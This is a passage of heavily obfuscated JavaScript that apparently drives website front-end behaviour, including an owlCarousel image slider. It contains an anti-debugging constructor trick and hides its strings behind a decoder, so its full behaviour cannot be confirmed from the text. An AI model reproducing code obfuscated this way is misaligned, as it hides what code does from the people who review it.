_0x4608bf[_0xea95e3(0x110c,0xd4d,0xe02,0x884,0xd22)](_0x13ab03,_0x4c09e6);},'TXnLx':function(_0x53f230,_0x12fa66){function _0x1fadd1(_0xa1d6e9,_0x432792,_0x12cea3,_0x16620e,_0xdad803){return _0x1ebc5c(_0xa1d6e9-0x1b6,_0x432792-0x27,_0x16620e-0x9e,_0x16620e-0x17b,_0x432792);}return _0x4608bf[_0x1fadd1(0x12b2,0xa06,0xf9a,0xd36,0x116e)](_0x53f230,_0x12fa66);},'fBNbK':function(_0x13a07c,_0x4d94b7){function _0x18b27d(_0x41aa0b,_0x44056e,_0x5c88d2,_0x5cb3f6,_0x55900a){return _0x1ebc5c(_0x41aa0b-0x194,_0x44056e-0x165,_0x44056e- -0x48f,_0x5cb3f6-0x4,_0x5cb3f6);}return _0x4608bf[_0x18b27d(0xd2f,0xb21,0x1234,0xb0a,0x64c)](_0x13a07c,_0x4d94b7);},'euHUC':function(_0x36d249,_0x125861){function _0x2e829c(_0x5af781,_0x5da642,_0x1576f1,_0x458160,_0x4792c3){return _0x1ebc5c(_0x5af781-0x47,_0x5da642-0x142,_0x1576f1- -0xb0,_0x458160-0x162,_0x4792c3);}return _0x4608bf[_0x2e829c(0xbf8,0xf45,0xf31,0x119a,0x156a)](_0x36d249,_0x125861);},'twDnX':function(_0x52d5c0,_0x11a3f0){function _0x4bc526(_0x2fe07b,_0x3bfba0,_0x1c54f2,_0x1625c6,_0x967fc9){return _0x1ebc5c(_0x2fe07b-0x2c,_0x3bfba0-0x1e9,_0x3bfba0-0x115,_0x1625c6-0x11f,_0x967fc9);}return _0x4608bf[_0x4bc526(0x993,0xbe7,0xe69,0xf02,0x1106)](_0x52d5c0,_0x11a3f0);},'DDOiC':function(_0x46554f,_0x261bd3){function _0x202be3(_0x39efa1,_0x540a9f,_0x463aeb,_0x592816,_0x527332){return _0x1ebc5c(_0x39efa1-0x1ea,_0x540a9f-0x10f,_0x540a9f- -0x111,_0x592816-0x12b,_0x527332);}return _0x4608bf[_0x202be3(0x58f,0x875,0xf90,0x51d,0xb86)](_0x46554f,_0x261bd3);},'yaYvP':function(_0x43050c,_0x8ec870){function _0x180aa4(_0x195641,_0x30a08a,_0x50cf5c,_0x4dec22,_0x1810d5){return _0x1ebc5c(_0x195641-0xd6,_0x30a08a-0x17,_0x4dec22- -0x475,_0x4dec22-0x3a,_0x1810d5);}return _0x4608bf[_0x180aa4(0x8a6,0xfdb,0x2ee,0x8de,0xb46)](_0x43050c,_0x8ec870);},'DCvcz':function(_0x4f8d4b,_0x437999){function _0x15a615(_0x33a2e4,_0x597352,_0x4cb9ba,_0x3d49f2,_0x472114){return _0x1ebc5c(_0x33a2e4-0x5b,_0x597352-0x1ae,_0x33a2e4-0x8a,_0x3d49f2-0x1e3,_0x597352);}return _0x4608bf[_0x15a615(0x726,0x6e8,0x9c2,0x76a,0x11a)](_0x4f8d4b,_0x437999);},'RGOUl':function(_0x12af7f,_0x129b04){function _0x510d8f(_0x2a37da,_0x27e73b,_0x2cb9b0,_0x23c0b3,_0x579582){return _0x1ebc5c(_0x2a37da-0xcb,_0x27e73b-0x1ee,_0x579582- -0x299,_0x23c0b3-0x19b,_0x2cb9b0);}return _0x4608bf[_0x510d8f(0xb00,0x300,0x51,0xe3d,0x770)](_0x12af7f,_0x129b04);},'WSoZA':function(_0x56c47d,_0x3f4a9d){function _0x58520b(_0x3b35e4,_0x1128ae,_0x56ac5b,_0x5d4620,_0xfde2e5){return _0x1ebc5c(_0x3b35e4-0xb9,_0x1128ae-0x26,_0xfde2e5- -0x1a7,_0x5d4620-0x1e7,_0x56ac5b);}return _0x4608bf[_0x58520b(0x1135,0x757,0xe29,0xe8e,0xbac)](_0x56c47d,_0x3f4a9d);},'yqCxL':_0x4608bf[_0x1ebc5c(0xfec,0x955,0x952,0xc19,0xf4c)],'KVrco':_0x4608bf[_0x4d2afc(0x7bf,0x103e,0x96c,0x3f5,0xdd6)],'GmSmL':function(_0x4105b9,_0x121d2e){function _0x4a388d(_0x283bcd,_0x342f8e,_0x1e2706,_0x3a1a8d,_0x467125){return _0x47bc34(_0x283bcd-0x69,_0x3a1a8d-0x1a5,_0x1e2706-0x113,_0x283bcd,_0x467125-0x158);}return _0x4608bf[_0x4a388d(0x974,0x1087,0xe78,0xaf6,0x11b9)](_0x4105b9,_0x121d2e);},'HGUxa':function(_0x275870,_0x288a42,_0x2ad1b2,_0x2b581a,_0x48d12b){function _0x1cf1df(_0x2971bf,_0x43b72e,_0x40bdbf,_0x3df9bb,_0x77946f){return _0x47bc34(_0x2971bf-0xc4,_0x43b72e-0xc7,_0x40bdbf-0x4b,_0x3df9bb,_0x77946f-0x14e);}return _0x4608bf[_0x1cf1df(0x465,0x7e9,0xb8c,0x108,0x8dc)](_0x275870,_0x288a42,_0x2ad1b2,_0x2b581a,_0x48d12b);},'DAowu':function(_0x5bf8d6,_0x3dd4f7,_0x394747,_0xa89811){function _0x1dea0b(_0x8e5bb8,_0x37b198,_0x1ca93b,_0x3dcdaa,_0x326188){return _0x47bc34(_0x8e5bb8-0xaa,_0x1ca93b- -0x4c2,_0x1ca93b-0x3b,_0x8e5bb8,_0x326188-0x6a);}return _0x4608bf[_0x1dea0b(0x936,0x654,0x23a,0x81d,-0x420)](_0x5bf8d6,_0x3dd4f7,_0x394747,_0xa89811);},'gumAb':function(_0x1007e2,_0x664cf7){function _0x3a12a5(_0x399c1a,_0x5e8781,_0x5b7b6d,_0x5870b3,_0x53bc83){return _0x4d2afc(_0x399c1a-0x10d,_0x5e8781-0x4,_0x399c1a-0x4ff,_0x5870b3,_0x53bc83-0x3c);}return _0x4608bf[_0x3a12a5(0xd2e,0x673,0xad4,0xa10,0xccb)](_0x1007e2,_0x664cf7);},'eXDpU':function(_0x56ae99,_0x17fbbe){function _0x4d580c(_0x496bcc,_0x50ff7b,_0xc69883,_0x35e524,_0x714ffb){return _0x4d2afc(_0x496bcc-0xda,_0x50ff7b-0x8d,_0x496bcc-0x547,_0x35e524,_0x714ffb-0x127);}return _0x4608bf[_0x4d580c(0x91d,0xac2,0x8d1,0xc99,0x2df)](_0x56ae99,_0x17fbbe);},'PjYil':_0x4608bf[_0x217b59(0xc31,0xf8d,0x10a6,0x50d,0x83d)],'ZaoeB':_0x4608bf[_0x217b59(0x305,0x7c,0x62f,-0x10c,0x3f0)],'ZOQoZ':_0x4608bf[_0x47bc34(0x806,0xf24,0x1130,0xd84,0xb8f)],'KvxAv':function(_0x4bbd15,_0x28257a){function _0x53c33f(_0x324e41,_0x3fb1cc,_0x195479,_0x39bb35,_0x1efb43){return _0x47bc34(_0x324e41-0x4e,_0x39bb35- -0xcc,_0x195479-0x96,_0x324e41,_0x1efb43-0x4b);}return _0x4608bf[_0x53c33f(0x30,-0x29b,-0xe0,0x42c,-0x91)](_0x4bbd15,_0x28257a);},'zOMTM':_0x4608bf[_0x217b59(0x539,0x852,0x5d5,0x721,0x4cd)],'AptVZ':_0x4608bf[_0x47bc34(0x1271,0xc70,0xc05,0x754,0xa31)],'wxFty':_0x4608bf[_0x47bc34(0x97c,0xa33,0x373,0x545,0x9b1)],'WrRmz':_0x4608bf[_0x1394d3(0x32,0x191,-0x6ab,0x546,-0x1d2)],'cGNDj':_0x4608bf[_0x4d2afc(0xb71,0x7f9,0x564,0x70,-0x165)],'ncxnz':function(_0x4f6276,_0x4351be){function _0x4821f8(_0x5bd531,_0x462ad3,_0x5c0ac8,_0x2c53f7,_0x1f90a8){return _0x4d2afc(_0x5bd531-0x6f,_0x462ad3-0x169,_0x2c53f7- -0x9f,_0x1f90a8,_0x1f90a8-0x19e);}return _0x4608bf[_0x4821f8(0x102a,0x112c,0xd4c,0xace,0xd94)](_0x4f6276,_0x4351be);}};function _0x217b59(_0x146131,_0x537886,_0x51997e,_0x103090,_0xb66da7){return _0x173a07(_0x146131-0x17f,_0x51997e,_0x51997e-0x149,_0x146131- -0x2b1,_0xb66da7-0xe4);}function _0x4d2afc(_0x2df49c,_0xd8fc8d,_0x1b8e45,_0x5b0405,_0x5acd05){return _0x3105aa(_0x5b0405,_0x1b8e45- -0x186,_0x1b8e45-0x86,_0x5b0405-0x102,_0x5acd05-0x66);}function _0x1394d3(_0x55a1aa,_0x18db39,_0x150500,_0x7e4aa2,_0x21cfa7){return _0x4d9dbb(_0x55a1aa-0xe,_0x7e4aa2,_0x150500-0xb1,_0x7e4aa2-0x16c,_0x21cfa7- -0x41f);}if(_0x4608bf[_0x217b59(0xb9a,0xc2d,0x5c1,0xc8e,0xc08)](_0x4608bf[_0x1ebc5c(0x6b7,0x5bb,0x454,0xae8,-0x1c8)],_0x4608bf[_0x1ebc5c(0x96f,0xff,0x454,0x60d,0x366)])){var _0x56b63f=_0x13b309[_0x1ebc5c(0x14de,0x1105,0x112e,0xead,0x16df)][_0x1394d3(0x842,0x8e9,0xec,0xaa7,0x510)]('|'),_0xaf7f50=-0x75*-0x4+-0x2b9*0x2+-0x39e*-0x1;while(!![]){switch(_0x56b63f[_0xaf7f50++]){case'0':var _0x530cdc=_0x30a690[_0x1ebc5c(0xfde,0xac2,0xaba,0x10e7,0x894)+'t']();continue;case'1':var _0x312ca9=_0x13b309[_0x217b59(0x445,-0x2b4,0x412,-0xc8,0x109)](_0x2b3753,_0x530cdc);continue;case'2':var _0x2bdd85=_0x4ab317[_0x47bc34(0xb1e,0x63b,0x785,0x402,0xf7)+_0x1394d3(0xbff,0x8b4,0x840,0xc60,0xa1c)]();continue;case'3':return _0x13b309[_0x217b59(0x251,-0x86,-0x195,0x405,0x7c2)](_0x2b3753,_0x2bdd85)&&_0x13b309[_0x4d2afc(0x6bc,0xffa,0xdd0,0x11e6,0x784)](_0x2b3753,_0x178a98)||_0x13b309[_0x1ebc5c(0x80e,0x97a,0x379,-0x373,0x97f)](_0x312ca9,_0x2bdd85)&&_0x13b309[_0x217b59(0x747,0x7f7,0x1ad,0xddd,0x6f0)](_0x312ca9,_0x178a98)||_0x13b309[_0x1394d3(-0x47,0x8fb,0x7fa,0xbb5,0x6a2)](_0x530cdc,_0x1bfd71)&&_0x13b309[_0x1ebc5c(0xb19,0xf83,0xb5e,0x520,0x802)](_0x2b3753,_0x2bdd85)&&_0x13b309[_0x4d2afc(0x5b9,0x272,0x2fd,-0x40a,0x22b)](_0x312ca9,_0x178a98);case'4':var _0x1bfd71=_0x4ab317[_0x217b59(0x748,0x4cf,0x8d9,0xa00,0x20b)+'t']();continue;case'5':var _0x178a98=_0x13b309[_0x1ebc5c(0x9e9,0xb87,0x5b0,0x404,0x554)](_0x2bdd85,_0x1bfd71);continue;case'6':var _0x4ab317=_0x13b309[_0x1394d3(0x224,0x499,0x74,0x235,-0x1af)](_0x50be4e,_0x3ada4c);continue;case'7':var _0x30a690=_0x13b309[_0x217b59(0x967,0xef4,0x9f5,0xce0,0x73a)](_0x20780f,_0x1a8116);continue;case'8':var _0x2b3753=_0x30a690[_0x47bc34(0x7ab,0x718,0x77d,0x200,0x282)+'t']()[_0x217b59(0xbd9,0x80e,0x4bd,0xe94,0x11a7)];continue;case'9':if(_0x13b309[_0x1ebc5c(0x5f1,0xc5b,0x83e,0x620,0xc1e)](_0x1bc6d2[_0x217b59(0x51d,0x21b,0x19e,0x4d1,0x6bf)+'h'],0x6*-0x89+-0xe6f+-0x11a5*-0x1))return;continue;}break;}}else{if(_0x4608bf[_0x217b59(0xa3f,0xb15,0x665,0xc58,0xc9b)](typeof _0x28b8ae,_0x4608bf[_0x1ebc5c(0xb3c,0x118a,0x10bd,0x9e9,0xdd6)])){if(_0x4608bf[_0x1394d3(0xad0,0xf94,0xe06,0x8f3,0x9c0)](_0x4608bf[_0x1394d3(0x218,-0x666,0x314,-0x126,-0x40)],_0x4608bf[_0x47bc34(0x6f7,0x504,0x158,-0x13f,0x4a4)])){var _0x2b7057={'xyDFC':function(_0x5d6726,_0x587960){function _0x288bd9(_0x4ffb17,_0x791e56,_0x5574d2,_0x5b3bf3,_0x533d95){return _0x1ebc5c(_0x4ffb17-0xa5,_0x791e56-0x16f,_0x791e56- -0x3e9,_0x5b3bf3-0x164,_0x4ffb17);}return _0x4608bf[_0x288bd9(0x47,0xf2,0x6a3,0x162,0xb2)](_0x5d6726,_0x587960);},'bzkWX':function(_0x43fd04,_0x9ea0b8){function _0x344340(_0x3c144e,_0x4a3b57,_0x3e2343,_0x54dddb,_0x2ce6e7){return _0x1ebc5c(_0x3c144e-0x93,_0x4a3b57-0x79,_0x2ce6e7-0x4f,_0x54dddb-0x95,_0x54dddb);}return _0x4608bf[_0x344340(0x4f8,-0x19b,0x9f1,-0x12f,0x46e)](_0x43fd04,_0x9ea0b8);},'lQSTL':_0x4608bf[_0x47bc34(0x1033,0xc11,0xdc3,0x979,0x70a)],'yGYeH':_0x4608bf[_0x1394d3(0x43c,0x661,0xc8e,0x375,0x767)],'Svehu':_0x4608bf[_0x4d2afc(-0x21f,-0x143,0xac,-0x166,0x469)]};_0x4608bf[_0x4d2afc(0x8f3,0xb8,0x3cc,0x1c4,0x6b)](_0x124f2d,_0x4608bf[_0x217b59(0x7fc,0x4cc,0xb37,0x5d8,0x270)])[_0x47bc34(0x651,0xa6c,0x111c,0xcd0,0x4c4)](function(){function _0x247682(_0x1d3e78,_0x16f07c,_0xda252d,_0x1c1d8a,_0x3f631f){return _0x1ebc5c(_0x1d3e78-0x168,_0x16f07c-0x1b3,_0xda252d- -0xd6,_0x1c1d8a-0x112,_0x1c1d8a);}function _0x46e84f(_0x95ea23,_0x5b09d7,_0x587c46,_0x1d139f,_0x521ca6){return _0x4d2afc(_0x95ea23-0x8b,_0x5b09d7-0x1ce,_0x1d139f-0x69,_0x521ca6,_0x521ca6-0x140);}function _0x533b57(_0x1662b6,_0x35da9d,_0x4aa914,_0x11e059,_0x3487d8){return _0x47bc34(_0x1662b6-0x11b,_0x3487d8- -0x376,_0x4aa914-0x143,_0x11e059,_0x3487d8-0x6c);}function _0x36fc5f(_0x2c79e6,_0x36ec10,_0x4b5c83,_0x52e937,_0x3a70b1){return _0x4d2afc(_0x2c79e6-0x81,_0x36ec10-0x96,_0x3a70b1-0x432,_0x4b5c83,_0x3a70b1-0x1a8);}function _0x4805a3(_0xaee76,_0x196c51,_0x5e98e4,_0x135f63,_0x16786e){return _0x1394d3(_0xaee76-0x1d8,_0x196c51-0xef,_0x5e98e4-0x118,_0x196c51,_0xaee76-0x75d);}if(_0x13b309[_0x533b57(0x944,0x4a,0x447,0x514,0x77c)](_0x4c0457,_0x13b309[_0x4805a3(0x6ef,0x668,0x13,0x7d8,0x688)](_0x37c34c,this))&&_0x13b309[_0x4805a3(0xbd0,0x110c,0xd2d,0xae1,0x1115)](_0x13b309[_0x4805a3(0x5ae,0xa18,-0xd5,0x461,0x1c2)](_0x5e2f28,this)[_0x533b57(0x32e,-0x4d,0x148,0x325,0x4cf)+_0x533b57(0xd5b,0x8e9,0x458,0x6c6,0x6f8)](_0x13b309[_0x247682(0xd5f,0x923,0xc85,0x12b1,0xed4)]),![])){var _0x3e2db1=_0x13b309[_0x46e84f(0x7d5,-0x9,0x3f7,0x2b8,0x2a2)][_0x46e84f(0x7f7,0x341,0x19a,0x7da,0x486)]('|'),_0x442497=-0x1*0x1eb0+-0x9f0+0x28a0;while(!![]){switch(_0x3e2db1[_0x442497++]){case'0':if(_0x13b309[_0x46e84f(0xa40,0xac8,0x10a3,0xe51,0x82f)](_0x288694,_0x53ec6d))_0x13b309[_0x46e84f(0x21d,0xba0,0xb,0x65c,0xcba)](_0x452e99,_0x54f763,_0x24c8bf,_0x494653,_0x288694);else _0x13b309[_0x4805a3(0x919,0xf67,0xef4,0xc65,0x4fa)](_0x3e4ca0,_0x54f763,_0x24c8bf,_0x494653);continue;case'1':_0x13b309[_0x247682(0x13ba,0x742,0xdec,0x149b,0x14e6)](_0x4a1e6e,this)[_0x247682(0x776,0x130b,0xdaf,0x10c1,0xc7e)+_0x247682(0x525,0x274,0x97b,0xa82,0x5bc)](_0x13b309[_0x4805a3(0xf91,0x133b,0x9c8,0xbeb,0x13ae)]);continue;case'2':var _0x288694=_0x13b309[_0x36fc5f(0x11e6,0x108f,0x152e,0x148b,0xe7e)](_0x4a0fff,this)[_0x533b57(0x4bc,0x6cf,0x44b,-0x162,0x9e)](_0x13b309[_0x533b57(0xec7,0x42f,0xc97,0xdd9,0xaa4)])[_0x36fc5f(0x10c4,0x120f,0xa65,0x1016,0x10c6)](_0x13b309[_0x36fc5f(0xd1d,0xce6,0xbcc,0xf2f,0xe6a)]);continue;case'3':var _0x494653=_0x13b309[_0x46e84f(0x6b2,-0x238,0x661,0x11b,0x49f)](_0x3fc684,this)[_0x4805a3(0x62d,0x9d5,0xb8e,0xbd8,0x2ff)](_0x13b309[_0x36fc5f(0x1468,0xfe8,0xf4c,0x1584,0xf69)])[_0x533b57(0x11e3,0xbf7,0xc18,0xf50,0xc01)](_0x13b309[_0x4805a3(0x1379,0x11df,0xe9e,0x14a1,0xef8)]);continue;case'4':_0x13b309[_0x36fc5f(0x770,-0xa0,0x9c6,0xa0a,0x4e4)](_0x180952,_0x59aa11)[_0x247682(0xb68,0x8a3,0xd0f,0xb35,0xbcc)+_0x533b57(0x9a9,0x634,0x668,0xb61,0xbf2)](function(_0x36b349){var _0xb78d0={};_0xb78d0[_0x138cfb(0x49d,0xdc6,0xb5a,0x117a,0xc6d)+'By']=0x1,_0xb78d0[_0x12ef19(0xb9a,0x10d0,0x912,0x9ca,0x10bc)]=0x1;function _0x4be92c(_0x1b2cbc,_0x188ed3,_0x451584,_0x184f26,_0x3e5df4){return _0x4805a3(_0x1b2cbc- -0x5b,_0x188ed3,_0x451584-0x168,_0x184f26-0x4d,_0x3e5df4-0x74);}var _0x8fa11e={};_0x8fa11e[_0x138cfb(0xd81,0x63e,0xb5a,0x1241,0xbbb)+'By']=0x3,_0x8fa11e[_0x138cfb(0x10f8,0xe01,0xc2e,0xe4a,0x618)]=0x3;var _0x79141b={};function _0x3f0670(_0xb2ff50,_0x136158,_0x3d67a9,_0x5a7ae3,_0x113f1c){return _0x533b57(_0xb2ff50-0x3f,_0x136158-0x1b7,_0x3d67a9-0x23,_0x113f1c,_0x3d67a9- -0x139);}function _0x229e64(_0x3628e5,_0x2225eb,_0x1c3da3,_0x4bab3b,_0x23375e){return _0x247682(_0x3628e5-0x145,_0x2225eb-0x60,_0x2225eb-0x1f7,_0x23375e,_0x23375e-0x193);}_0x79141b[_0x3f0670(0x4a2,0x72b,0x5c1,0x18e,0xa8)+'By']=0x5,_0x79141b[_0x3f0670(0xba5,0x1b3,0x695,0x836,0x87b)]=0x5;var _0x5d4655={};_0x5d4655[_0x4be92c(0xc2e,0x1016,0x821,0x68a,0x682)+'By']=0x6,_0x5d4655[_0x12ef19(0xb9a,0x10c8,0x642,0x889,0xca0)]=0x6;var _0x4d61c2={};_0x4d61c2['0']=_0xb78d0;function _0x138cfb(_0x2c1dab,_0x45bcc2,_0x266580,_0x4aca50,_0x1f1598){return _0x46e84f(_0x2c1dab-0x36,_0x45bcc2-0x1b6,_0x266580-0xa7,_0x266580-0x364,_0x1f1598);}function _0x12ef19(_0x2c1406,_0x52c6ff,_0xdcb470,_0x2c5206,_0x34642b){return _0x533b57(_0x2c1406-0xd,_0x52c6ff-0xc2,_0xdcb470-0x57,_0x34642b,_0x2c1406-0x3cc);}_0x4d61c2[_0x4be92c(0x756,0x600,0x40c,0x39b,0x873)]=_0x8fa11e,_0x4d61c2[_0x12ef19(0xcbf,0x12b3,0x913,0xd27,0xd83)]=_0x79141b,_0x4d61c2[_0x3f0670(-0x1eb,0x105,-0xa3,-0x79e,-0x60)]=_0x5d4655,_0x2b7057[_0x4be92c(0xba8,0x7c0,0xbea,0xf82,0x118f)](_0x4d4b98,_0x2b7057[_0x229e64(0x560,0x6b3,0x5e6,0xadb,0xae2)](_0x24c8bf,_0x2b7057[_0x12ef19(0x42b,0x1e8,0x342,0x275,0x539)]))[_0x138cfb(0xaf6,0x7b,0x588,0x1d4,0x7ca)+_0x229e64(0x2e9,0x650,0x42b,0x151,0x971)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x2b7057[_0x138cfb(0x728,0x100a,0x940,0x25d,0x51c)],_0x2b7057[_0x138cfb(0x737,0xe27,0x71e,0x4c7,0x63c)]],'items':0x1,'responsive':_0x4d61c2});});continue;case'5':var _0x54f763=_0x13b309[_0x46e84f(0x101b,0x8a3,0xc58,0xc54,0x10b7)](_0x33b7d1,this)[_0x46e84f(-0x45c,-0x3aa,-0x459,0x19a,0x565)](_0x13b309[_0x4805a3(0x1033,0x14d7,0xe67,0xcdc,0xdbc)])[_0x247682(0xa10,0x1312,0xe84,0xe9b,0xb99)](_0x13b309[_0x36fc5f(0xca8,0x870,0xac0,0xb69,0x5c9)]);continue;case'6':var _0x24c8bf=_0x13b309[_0x36fc5f(0xbec,0x1387,0xac8,0xf87,0xe7e)](_0x41f1be,this)[_0x46e84f(-0xb2,0x37c,-0x278,0x19a,0x4dc)](_0x13b309[_0x4805a3(0x1033,0x1088,0xe0d,0x127a,0x1559)])[_0x4805a3(0x1190,0xb88,0x10f5,0xb38,0x167c)](_0x13b309[_0x36fc5f(0xe4b,0x16f7,0x1427,0xd19,0x10c0)]);continue;}break;}}});}else return function(_0x5a066e){}[_0x1ebc5c(0xa21,0xc63,0xb4f,0xf91,0x8c3)+_0x217b59(0x58,-0x287,0x4fc,0x6cc,0x2)+'r'](_0x4608bf[_0x47bc34(0x7f7,0x506,-0x6c,0x52,-0x132)])[_0x1ebc5c(0xa2d,0xbeb,0xe5d,0xd27,0x938)](_0x4608bf[_0x1394d3(0x2f,0xa02,0x186,0x443,0x689)]);}else{if(_0x4608bf[_0x1ebc5c(0xe10,0xad8,0x802,0x142,0x8b3)](_0x4608bf[_0x1394d3(0x1294,0xf17,0xad1,0x9b2,0xbcb)],_0x4608bf[_0x1394d3(0x7b1,0x263,0x5bc,0x98a,0x2fa)])){if(_0x4608bf[_0x217b59(0x490,0x845,0x39e,-0x8c,0x837)](_0x4608bf[_0x1ebc5c(0x1b8,-0x2c6,0x41f,0x60b,0x4eb)]('',_0x4608bf[_0x4d2afc(-0x4b3,-0xa4,0x15c,-0x54f,0x7b5)](_0x28b8ae,_0x28b8ae))[_0x4608bf[_0x47bc34(0xa6c,0x45f,0x9b9,0x904,0x84f)]],-0x41*0x17+0x493*0x8+-0x1ec0)||_0x4608bf[_0x1394d3(-0x749,-0x35c,0x69d,-0x535,-0x6d)](_0x4608bf[_0x1ebc5c(0xdb3,0x478,0x9e5,0x1040,0x53a)](_0x28b8ae,0x4*-0x19c+-0x223e+0x28c2),-0xb*0x25d+0x10d2+-0x105*-0x9)){if(_0x4608bf[_0x217b59(0x9b8,0x9d8,0x90b,0xcc2,0x404)](_0x4608bf[_0x47bc34(0xf5a,0xd6c,0xecf,0xebb,0xdeb)],_0x4608bf[_0x217b59(0x9dd,0x587,0xb4a,0x4f0,0xfb0)]))(function(){function _0x3bfc1c(_0x2e657f,_0x2ee41f,_0x3d6afd,_0x4308bb,_0x441d13){return _0x1ebc5c(_0x2e657f-0x1c4,_0x2ee41f-0xe0,_0x3d6afd- -0x15e,_0x4308bb-0x61,_0x441d13);}var _0x3a3c5c={'ifQQz':function(_0x211174,_0x452a45){function _0x270ea0(_0x32e148,_0x357f0e,_0x2c0031,_0x5050a7,_0x2fcf6a){return _0x4025(_0x2fcf6a-0x1eb,_0x2c0031);}return _0x4608bf[_0x270ea0(0xce2,0xa25,0x1123,0xdac,0xa12)](_0x211174,_0x452a45);},'NiLJU':function(_0x24a055,_0x1a3c5d){function _0x2edc83(_0x49a56a,_0x4ac149,_0x3c44ca,_0x47ffa2,_0x18c7f8){return _0x4025(_0x3c44ca- -0x121,_0x49a56a);}return _0x4608bf[_0x2edc83(0x308,0x71,0x412,0xb02,0x3d)](_0x24a055,_0x1a3c5d);},'OtghA':function(_0x444684,_0x2a7a54){function _0x31c974(_0x36d551,_0x163afc,_0x2af886,_0x3d2075,_0x440dab){return _0x4025(_0x36d551-0x398,_0x2af886);}return _0x4608bf[_0x31c974(0x933,0xe1b,0xcbb,0x351,0x6a7)](_0x444684,_0x2a7a54);}};function _0x5bc541(_0x58a536,_0x39654d,_0x278651,_0x1ffa86,_0x56ec6d){return _0x1394d3(_0x58a536-0x18,_0x39654d-0xfb,_0x278651-0xcb,_0x278651,_0x58a536-0x69d);}function _0x53b1e6(_0x451999,_0x11298a,_0xa612b,_0x195af2,_0x42c194){return _0x47bc34(_0x451999-0xe9,_0x451999-0x1c2,_0xa612b-0xd9,_0x42c194,_0x42c194-0x146);}function _0x4f5097(_0x23249b,_0x296cef,_0x59c7d3,_0x69f577,_0x317437){return _0x1394d3(_0x23249b-0x12b,_0x296cef-0x9a,_0x59c7d3-0x1a5,_0x23249b,_0x296cef-0x674);}function _0xeee53c(_0x27d5e2,_0x4dae67,_0x5193d4,_0x5ca831,_0x3be68c){return _0x47bc34(_0x27d5e2-0x18d,_0x27d5e2- -0xfc,_0x5193d4-0x110,_0x5193d4,_0x3be68c-0x1b9);}if(_0x4608bf[_0x5bc541(0x630,0xbdd,0x510,0x45d,0xb2b)](_0x4608bf[_0x53b1e6(0x872,0xd0f,0x302,0x7e5,0x252)],_0x4608bf[_0x53b1e6(0x6c2,0x765,0xf4,0x3d1,0x2a3)])){var _0x273363=_0x3a3c5c[_0x53b1e6(0xc08,0x710,0x901,0xf9e,0x5f5)](_0x16a383,_0x3a3c5c[_0x5bc541(0x122e,0x13c7,0x14a2,0x129c,0x11bb)](_0x1f1527,this)[_0x3bfc1c(0x672,0x5f8,0x6a2,0x978,0x148)]());_0x3a3c5c[_0x3bfc1c(0x2c2,0xcbb,0x8d8,0xb6f,0xb48)](_0x368631,this)[_0x4f5097(0xa24,0x10a7,0x13fd,0x14ab,0x14dc)]('id',_0x273363);}else return!![];}[_0x4d2afc(0xbc2,0xbdf,0x889,0xe55,0x944)+_0x1ebc5c(0x227,0x504,0x3ca,0x8cd,0x640)+'r'](_0x4608bf[_0x4d2afc(0x749,-0x204,0x159,-0x353,0x2b8)](_0x4608bf[_0x217b59(0x575,0x758,-0x16f,0xd8,-0x16e)],_0x4608bf[_0x1394d3(0x673,-0x21e,0x48d,0x66f,0x20d)]))[_0x217b59(0x42e,0x796,0xa56,0x989,0x9c)](_0x4608bf[_0x47bc34(0xd8c,0x98c,0x45d,0xc4d,0xa27)]));else{var _0x4916fb=_0x13b309[_0x4d2afc(0x7ec,-0x352,0x196,0x8b1,-0x564)][_0x47bc34(0x5c8,0xa54,0x1066,0x75b,0xa75)]('|'),_0x3b9b32=0x7*0x412+-0x21e8+0x56a;while(!![]){switch(_0x4916fb[_0x3b9b32++]){case'0':_0x13b309[_0x217b59(0x763,0xc8f,0x9f1,0x82e,0x5e9)](_0x13509a,_0xecb4a6)[_0x217b59(0x3d,0x67c,-0x9d,0x52c,-0x280)](_0x13b309[_0x47bc34(0x6a2,0x7d4,0xb1c,0xcd3,0x2d0)](_0x13b309[_0x217b59(0x23e,-0x35e,-0xaf,-0x247,0x4c7)](_0x13b309[_0x1ebc5c(0xa4e,0xb10,0xe1c,0x1444,0x8e1)],_0x5926e1[_0x217b59(0x6a6,0x786,0x1db,0xce2,0x6c4)]('')),_0x13b309[_0x1ebc5c(0xb68,0x1712,0x1020,0x920,0xb00)]));continue;case'1':var _0x39c537={'jFutH':function(_0x399180,_0x563068){function _0x3c8c35(_0x150721,_0x1a81e8,_0x585e51,_0x1abfb8,_0x48cc17){return _0x4d2afc(_0x150721-0x145,_0x1a81e8-0x36,_0x1abfb8- -0x159,_0x48cc17,_0x48cc17-0xc3);}return _0x13b309[_0x3c8c35(0xb72,0x96f,0x994,0xc2d,0xacc)](_0x399180,_0x563068);},'agmjb':function(_0x5a77c9,_0x3e98bf){function _0xad59f4(_0x5c0e8a,_0x1e5271,_0x3c88f8,_0x44c483,_0x309902){return _0x4d2afc(_0x5c0e8a-0x104,_0x1e5271-0xd0,_0x44c483-0x4b7,_0x5c0e8a,_0x309902-0xeb);}return _0x13b309[_0xad59f4(0x4b6,0xa7b,0x61e,0x569,0x49)](_0x5a77c9,_0x3e98bf);},'WGiNd':function(_0x4cfae9,_0x32d380){function _0x5d5a6e(_0x4810a0,_0x41573e,_0x6eb563,_0x2bf4d4,_0x426c67){return _0x47bc34(_0x4810a0-0x158,_0x426c67- -0x270,_0x6eb563-0x3b,_0x6eb563,_0x426c67-0xdf);}return _0x13b309[_0x5d5a6e(0xfc4,0x655,0xeb2,0x535,0xabf)](_0x4cfae9,_0x32d380);}};continue;case'2':_0x2f98e1[_0x47bc34(0x933,0x697,0xa54,0x533,0xc6)](_0x65bf72)[_0x4d2afc(0x8de,0x9b2,0x868,0x6ca,0x244)+'ch'](function(_0x41baed,_0x4e8e44){function _0x5c8476(_0x2189fa,_0x51ec0d,_0x521acd,_0x5475ec,_0xef22da){return _0x47bc34(_0x2189fa-0x169,_0x521acd- -0x4d6,_0x521acd-0xa9,_0x5475ec,_0xef22da-0x190);}function _0x17ac09(_0xb8d36b,_0x1eb565,_0x49c6c6,_0x2a5ad1,_0x3ebc49){return _0x217b59(_0x3ebc49-0x83,_0x1eb565-0x12,_0x2a5ad1,_0x2a5ad1-0xa6,_0x3ebc49-0x34);}function _0x4dde63(_0x2b85ee,_0xb767d2,_0x7923ae,_0x2c7304,_0x159115){return _0x47bc34(_0x2b85ee-0x1c,_0x159115- -0xa4,_0x7923ae-0x6d,_0x7923ae,_0x159115-0x18d);}function 